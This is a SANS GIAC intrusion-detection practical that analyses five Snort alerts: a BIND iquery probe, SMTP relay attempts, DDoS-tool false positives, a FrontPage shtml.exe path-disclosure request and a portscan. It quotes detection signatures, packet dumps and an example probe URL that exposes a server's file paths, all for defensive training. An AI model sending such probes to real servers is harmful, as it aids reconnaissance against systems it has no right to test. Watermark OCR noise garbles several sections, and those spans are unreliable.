

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Network Monitoring and Threat Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

Detect #1 Detect #2 Detect #3 Detect #4 Detect #5 Assignment #2 Assignment #3

#### **Assignment #1 – Five Network Scans**

#### **Detect #1 (named iquery attempt)**

 $54$  T

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=

#### The Log Format:



#### **1. Source of trace.**

My network.

#### **2. Detect was generated by:**

Detect was generated by Snort Intrusion Detection System,Version 1.7. Snort rule:

alert udp \$EXTERNAL\_NET any -> \$HOME\_NET 53 (msg:"DNS named iquery attempt"; content: "|0980 0000 0001 0000 0000|"; offset: 2; depth : 16; rference:arachnids,277; reference:cve,CVE-1999-009; reference:bugtraq,134;) explain the log format

#### **3. Probability the source address was spoofed:**

Probably not spoofed. Spoofing the address would be defeating the purpose to see response.

#### **4. Description of attack:**

The attacker is trying to determine if a name server supports IQUERY (Inverse Query).

#### $\mathcal{L}$ ,  $\mathcal{L}$  final functions described for  $\mathcal{L}$ **5. Attack Mechanism:**

IP address **seeker.net** is trying to determine if the name server, **my.dns.com,** supports IQUERY.

This signature often indicates a pre-attack probe used to locate vulnerable servers running named. With Inverse Query Buffer Overrun in BIND 4.9 and BIND 8 Releases attacker can gain root-level access to name server.

#### **6. Correlation:**

**SANS INSTEAD AS INTERTATION CONSTRANT CONSTRANT WE THE UNIVERSITY ON WATER CONSTRANT WAT A SECULTIFURE CONSTRANT WAT A SECULTIFURE 2000 - 2002, AUTHOR WAT A SECULTIFURE 2000 - 2002, AUTHOR WATER THE UNIVERSEANT CONSTRANT** The following links have additional information: http://www.whitehats.com/info/IDS277 http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-1999-0009 http://www.securityfocus.com/frames/?content=/vdb/bottom.html%3Fvid%3D134 http://www.insecure.org/sploits/bind.multiple.vuln.html

#### **F1. Evidence of active targeting:** *PH1988* **2F94 9989 66E45 2F94 9989 66E45 66E46 2F94 9988 66E46 7F95 06E45 66E46 7F95 06E45 66E46 7F95 06E46 7F95 06E46 7F95 06E46 7F95 06E46 7F95 06E46 7F95 06E46 7F95 07F95 07F95 07F**

The source IP address **iquery.net** targeted IP address **my.dns.com**

#### **8. Severity:**

(System Criticality + Attack Lethality) – (System Countermeasures + Network Countermeasures) = Severity

 $(5 + 3) - (5 + 2) = 1$ 



### **9. Defensive recommendation:**

"Upgrading to the latest version of bind, available at: http://www.isc.org/bind.html will eliminate this vulnerability.

 CERT advisory CA-98.05.bind\_problems.html details individual vendor responses. It also provides information about specific vendor patches." (http://www.securityfocus.com/frames/?content=/vdb/bottom.html%3Fvid%3D134).

### **10. Multiple choice test question:**

Which service is on port 53?

 $\overline{D}$  DNS A SMTP B WWW C FTP D DNS

#### **Answer D**

#### **Detect #2 (SMTP relaying denied) –** (Back)

**Freelying denied [\*1]**<br> **Freelying Scale 2000**<br> **CGOS.358631 my.smtp.com**:25 > **secker.relaying.net**:2407<br> **PSAN IDSAC ALE DERICATED DERICATES**<br> **SANCOS INTERENT SOCIONS FOR AUTH CONSUMBER 1000**<br> **SANCOS 2009 - 2003** 200 Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= [\*\*] SMTP relaying denied [\*\*] 03/20-20:06:08.358631 **my.smtp.com**:25 -> **seeker.relaying.net**:2407 TCP TTL:253 TOS:0x0 ID:424 IpLen:20 DgmLen:91 DF \*\*\*AP\*\*\* Seq: 0xBAD1876C Ack: 0x3CDEBA59 Win: 0x2530 TcpLen: 20 35 35 30 20 35 2E 37 2E 31 20 3C 61 77 73 75 6D 550 5.7.1 <awsum 34 75 40 65 78 63 69 74 65 2E 63 6F 6D 3E 2E 2E 4u@excite.com>... 2E 20 52 65 6C 61 79 69 6E 67 20 64 65 6E 69 65 . Relaying denie 64 0D 0A d.. [\*\*] SMTP relaying denied [\*\*] 03/20-20:06:17.951379 **my.smtp.com**:25 -> **seeker.relaying.net**:2422 TCP TTL:253 TOS:0x0 ID:64682 IpLen:20 DgmLen:91 DF \*\*\*AP\*\*\* Seq: 0x671C7308 Ack: 0x3CFC1DB3 Win: 0x2530 TcpLen: 20 35 35 30 20 35 2E 37 2E 31 20 3C 61 77 73 75 6D 550 5.7.1 <awsum 34 75 40 65 78 63 69 74 65 2E 63 6F 6D 3E 2E 2E 4u@excite.com>... 2E 20 52 65 6C 61 79 69 6E 67 20 64 65 6E 69 65 . Relaying denie 64 0D 0A d..

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=

#### **1. Source of trace.**

My network.

#### **2. Detect was generated by:**

Detect was generated by Snort Intrusion Detection System,Version 1.7. Snort rule:

alert tcp \$HOME\_NET 25 ->  $$EXTERNAL$  NET any (msg:"SMTP relaying denied"; flags: A+; content: "5.7.1"; depth:70; reference: arachnids  $(249)$ ;

#### **3. Probability the source address was spoofed:**

Probably spoofed.

#### **4. Description of attack:**

"Mail relay is enabled, allowing abuse by spammers." (CAN-1999-0512)

#### **5. Attack Mechanism:**

On the Internet, there are mail servers that are miss-configured and are an open relay. This means that unscrupulous people can send bulk unsolicited junk e-mail through those relays and bombard other sites.

#### **6. Correlation:**

http://www.whitehats.com/info/IDS249 http://cve.mitre.org/cgi-bin/cvename.cgi?name=1999-0512

### **7. Evidence of active targeting:**

responses from **my.smtp.com.** The 3D Fa27 898 Se4 A169 4E45 A169 4E45 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A1 The **seeker.relaying.net** targeted **my.smtp.com** and packets, from the dump, are

#### **8. Severity:**

(System Criticality + Attack Lethality) – (System Countermeasures + Network Countermeasures) = Severity



### **9. Defensive recommendation:**

"This behavior indicates the successful blocking of an attempt at relaying email through an internal email server." (ids249)

### **10. Multiple choice test question:**

What is signature of the "SMTP relaying denied"

A FLAGS SYN, PSH B CONTENT "550" C FLAGS ACK, PSH CONTENT "5.7.1", DEPTH "70" D DEPTH "7"

**Answer C**

### **Detect #3 (False Positive - transmitting data via HTTP) -** (Back)

1 J *BB* 8 msteam chem to handler 1 J<br>03/14-13:51:25.235058 www.server.net:80 -> my.ws.com:12754 [\*\*] DDOS mstream client to handler [\*\*] TCP TTL:117 TOS:0x0 ID:1009 IpLen:20 DgmLen:141 DF \*\*\*AP\*\*\* Seq: 0xE70F58F Ack: 0x1645CAEE Win: 0x2058 TcpLen: 20 72 3E 0D 0A 09 09 3C 54 52 3E 0D 0A 09 09 3C 54 r>....<TR>....<T

44 20 43 4F 4C 53 50 41 4E 3D 22 33 22 20 41 4C D COLSPAN="3" AL 49 47 4E 3D 22 43 45 4E 54 45 52 22 3E 0D 0A 09 IGN="CENTER">... 09 09 3C 68 72 20 77 69 64 74 68 3D 22 31 30 30 ... hr width="100 25 22 20 61 6C 69 67 6E 3D 22 63 65 6E 74 65 72 %" align="center 22 3E 0D 0A 09 09 3C 2F 74 64 3E 0D 0A 09 3C 2F ">....</td>...</  $74\,72\,3E\,0D\,0A$  tr>...

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=

00 9 9 5 2 17 4 0 4 5 10 10 10 10 12 12<br>
2010 0 4<br>  $\pm$  4 +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  +  $\pm$  + \*\*\*AP\*\*\* Seq: 0x4093E4A0 Ack: 0xA1454F2 Win: 0x40B0 TcpLen: 20 [\*\*] DDOS shaft client to handler [\*\*] 03/14-13:43:49.076294 **www.server.net**:80 -> **my.ws.com**:20432 TCP TTL:111 TOS:0x0 ID:34892 IpLen:20 DgmLen:292 DF 48 54 54 50 2F 31 2E 31 20 32 30 30 20 4F 4B 0D HTTP/1.1 200 OK. 0A 53 65 72 76 65 72 3A 20 4D 69 63 72 6F 73 6F .Server: Microso 66 74 2D 49 49 53 2F 35 2E 30 0D 0A 43 6F 6E 6E ft-IIS/5.0..Conn 65 63 74 69 6F 6E 3A 20 6B 65 65 70 2D 61 6C 69 ection: keep-ali 76 65 0D 0A 44 61 74 65 3A 20 57 65 64 2C 20 31 ve..Date: Wed, 1 34 20 4D 61 72 20 32 30 30 31 20 31 30 3A 35 37 4 Mar 2001 10:57 3A 35 39 20 47 4D 54 0D 0A 43 6F 6E 74 65 6E 74 :59 GMT..Content 2D 54 79 70 65 3A 20 69 6D 61 67 65 2F 6A 70 65 -Type: image/jpe 67 0D 0A 41 63 63 65 70 74 2D 52 61 6E 67 65 73 g..Accept-Ranges 3A 20 62 79 74 65 73 0D 0A 4C 61 73 74 2D 4D 6F : bytes..Last-Mo 64 69 66 69 65 64 3A 20 54 75 65 2C 20 30 33 20 dified: Tue, 03 4F 63 74 20 32 30 30 30 20 32 30 3A 30 36 3A 32 Oct 2000 20:06:2 32 20 47 4D 54 0D 0A 45 54 61 67 3A 20 22 61 61 2 GMT..ETag: "aa 62 35 66 35 36 36 37 35 32 64 63 30 31 3A 38 61 b5f566752dc01:8a 37 22 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 7"..Content-Leng 74 68 3A 20 32 34 36 39 0D 0A 0D 0A th: 2469...

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=

#### The Log Format:



#### **1. Source of trace.**

My network

#### **2. Detect was generated by:**

Detect was generated by Snort Intrusion Detection System,Version 1.7.

Snort rule:

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 12754 (msg:"DDOS mstream client to handler"; content: ">"; flags: A+; reference:cve,CAN-2000-0138;) alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 20432 (msg:"DDOS shaft client to handler"; flags: A+; reference: arachnids, 254;)

### **3. Probability the source address was spoofed:**

Probably not spoofed.

### **4. Description of attack:**

 $N/A$ 

## **5.** Attack Mechanism:

N/A

#### **6. Correlation:**

**Example 020 - 2008-03 - 2008-03 - 2008-03 - 2008-03 - 2008-03 - 2008-03 - 2008-03 - 2008-03 - 2008-03 - 2008-03 - 2008-03 - 2008-03 - 2008-03 - 2008-03 - 2008-03 - 2008-03 - 2008-03 - 2008-04 - 2008-05 - 2008-06 - 2008-06** The following links have additional information about Distributed Denial of Service (DDOS) attacks "mstream client to handler" and " shaft client to handler": http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=2000-0138 http://xforce.iss.net/alerts/advise48.php http://marc.theaimsgroup.com/?l=bugtraq&m=95715370208598&w=2 http://marc.theaimsgroup.com/?l=bugtraq&m=95722093124322&w=2 http://www.whitehats.com/info/IDS254 http://www.securiteam.com/windowsntfocus/Microsoft\_IIS\_shtml\_exe\_path\_disclosure vulnerability.html

### **7.** Evidence of active targeting: *PH49 8980 FA37 8980 FA37 8980 FA37 8980 FA469 66*

 $N/A$ 

#### **8. Severity:**

(System Criticality + Attack Lethality) – (System Countermeasures + Network Countermeasures) = Severity

 $(x + x) - (x + x) = x$ 

System Criticality: Attack Lethality: System Countermeasures: Network Countermeasures:

#### **9. Defensive recommendation:**

N/A

### **10. Multiple choice question:**

This log was generated by which IDS:

A Shadow B Snort C Real Secure D Net Ranger

### **Answer B**

### <u>Detect #4</u> (WEB-FRONTPAGE shtml.exe ) - ( <u>(Back)</u>

[\*\*] WEB-FRONTPAGE shtml.exe [\*\*] 03/20-11:52:34.076724 **192.168.100.101**:57426 -> **my.web.com**:80

TCP TTL:246 TOS:0x0 ID:60524 IpLen:20 DgmLen:363 \*\*\*AP\*\*\* Seq: 0x8E3E61C9 Ack: 0xFD006BC0 Win: 0x8000 TcpLen: 20 47 45 54 20 2F 5F 76 74 69 5F 62 69 6E 2F 73 68 GET / vti bin/sh 74 6D 6C 2E 65 78 65 2F ... ... ... ... ... ... tml.exe/...... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

#### **1. Source of trace.**

My network

#### **2. Detect was generated by:**

Detect was generated by Snort Intrusion Detection System, Version 1.7. Snort rule:

alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-FRONTPAGE shtml.exe";flags: A+; content:"/ vti\_bin/shtml.exe"; nocase; reference:cve,CAN-2000-0413; reference:cve,CAN-2000-0709; reference:bugtraq,1608; reference:bugtraq,1174;)

#### **3. Probability the source address was source:**

Probably not spoofed, if attacker determines the physical path of HTML, HTM, ASP, and SHTML files.

Probably spoofed if attacker want to cause denial of service.

### **4. Description of attack:**

This attack has two references, which describe attacks:

**PERENTAL PROFECT CONTINUME CONTINUMERATE CONTROLL AND SET AND AN ABOVE THE SERVERS SO (msg. "WEB-FRONTP.**<br> **EXECUTE AND SET AND SET AND SET AND SET AND SET ALL NET AND SET ALL NET AND SET ALL PROPER SO (msg. "WEB-FRONTP,"** - "The shtml.exe program in the FrontPage extensions package of IIS 4.0 and 5.0 allows remote attackers to determine the physical path of HTML, HTM, ASP, and SHTML files by requesting a file that does not exist, which generates an error message that reveals the path." (CAN-2000-0413)

- "The shtml.exe component of Microsoft FrontPage 2000 Server Extensions 1.1 allows remote attackers to cause a denial of service in some components by requesting a URL whose name includes a standard DOS device name." (CAN-2000-0709)

### **5. Attack Mechanism:**

web root. For example, performing a request for The IP address 192.168.100.101 sends a packet, which contains "/ vti bin/shtml.exe" and a path to a non-existing file to my.web.com. "Passing a path to a non-existent file to the shtml.exe or shtml.dll (depending on platform) program will display an error message starting that the file cannot be found accompanied by the full local path to the

http://target/\_vti\_bin/shtml.dll/non\_existant\_file.html will produce an error message stating "Cannot open "C:\localpath\non\_existant\_file.html": no such file or folder"". (bid 1174) Expose information of the real path, an attacker can later use for future attacks.

#### **6. Correlation:**

The following links have additional information: http://cve.mitre.org/cgi-bin/cvename.cgi?name=2000-0413 http://www.securityfocus.com/bid/1174 http://cve.mitre.org/cgi-bin/cvename.cgi?name=2000-0709 http://www.securityfocus.com/bid/1608

#### **7. Evidence of active targeting:**

The source IP address **192.168.100.101** targeted **my.web.com.**

#### **8. Severity:**

(System Criticality + Attack Lethality) – (System Countermeasures + Network Countermeasures) = Severity

 $(4 + 2) - (2 + 2) = 2$ 



#### **9. Defensive recommendation:**

"Microsoft will be addressing this issue with version 1.2 of Frontpage Server Extensions 2000." (bid 1174)

#### **10. Multiple choice test question:**

Which item is a signature of a " WEB-FRONTPAGE shtml.exe " attack:

A / vti /html.exe B / vti bin/shtml.exe C / vti bin/http.exe D / bin/shttp.exe

### **Answer B**

#### **Detect #5 (False Positive - miss-configured Tivoli/IBM TME 10 agent) -** (Back)

```
portscan.log<br>M = 44.29.59.04.498.469.499.499.49994 + 45.99.494 69.49994 FFDB
portscan.log
Mar 11 20:58:01 192.168.100.100:13991 -> 17.32.184.68:13991 UDP 
Mar 11 20:58:02 192.168.100.100:13991 -> 17.32.225.4:13991 UDP 
Mar 11 20:58:03 192.168.100.100:13991 -> 17.32.125.132:13991 UDP 
Mar 11 20:58:04 192.168.100.100:13991 -> 17.32.241.196:13991 UDP
```
Mar 11 20:58:04 192.168.100.100:13991 -> 17.32.16.228:13991 UDP Mar 11 20:58:05 192.168.100.100:13991 -> 17.32.156.4:13991 UDP Mar 11 20:58:06 192.168.100.100:13991 -> 17.32.229.4:13991 UDP

alert  $[**]$  spp\_portscan: portscan status from 192.168.6.202: 7 connections across 7 hosts:  $TCP(0), UDP(7) [**]$ 03/11-20:58:08.684813

portscan: portscan status from 192.168.6.202: 7 connections across 7 host<br>
DDP(7) | \*\*|<br>
New SPAS 133<br>
S8:08.684813<br>
ure PIX firewall<br>
Deny inbound (No xlate) udp src xxx: 192.168.100.100/13991 dst<br>
1.15.196/13991<br>
Cheny i 106011: Deny inbound (No xlate) udp src xxx: 192.168.100.100/13991 dst Cisco Secure PIX firewall 106011: Deny inbound (No xlate) udp src xxx: 192.168.100.100/13991 dst xxx:17.32.115.196/13991 xxx:17.32.157.196/13991

The log format:

